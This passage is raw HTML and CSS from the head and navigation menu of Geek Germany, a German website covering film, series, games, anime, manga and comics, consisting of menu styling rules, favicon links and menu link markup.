/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-57004 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920 elementor-page elementor-page-57004">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 